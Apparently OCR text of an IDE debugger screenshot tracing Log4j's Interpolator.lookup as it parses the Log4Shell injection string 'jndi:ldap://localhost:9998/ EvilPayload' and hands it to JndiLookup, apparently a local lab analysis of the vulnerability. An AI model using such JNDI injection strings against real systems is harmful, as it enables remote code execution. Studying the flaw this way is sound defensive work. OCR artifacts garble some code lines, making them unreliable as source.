 Interpolator lookup Log4jTest
er.java AppenderControl.java Log4jTest.java MessagePatternConverter.java StrSubstitutor.java Interpolator.java MutableLogEvent.java StringBuilder.java AbstractStringBuilder.java
06 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1573 var: "jndi:ldap://localhost:9998/ EvilPayload"
07 if (var == null) {
08 return null;
09 }
10
11 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
12 if (prefixPos >= 0) {
13 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
14 final String name = var.substring(prefixPos + 1); var: "jndi:ldap://localhost:9998/ EvilPayload" prefixPos: 4 name: "ldap://localhost:9998/ EvilPayload"
15 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@1593 strLookupMap: HashMap@1588
16 if (lookup instanceof ConfigurationAware) {
17 ((ConfigurationAware) lookup).setConfiguration(configuration);
18 }
19 String value = null; value: null
20 if (lookup != null) {
21 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); event: MutableLogEvent@1573 name: "ldap://localhost:9998/ EvilPayload"
22 }
+ {JndiLookup@1593}
23
24 if (value != null) {
数据库
m Maven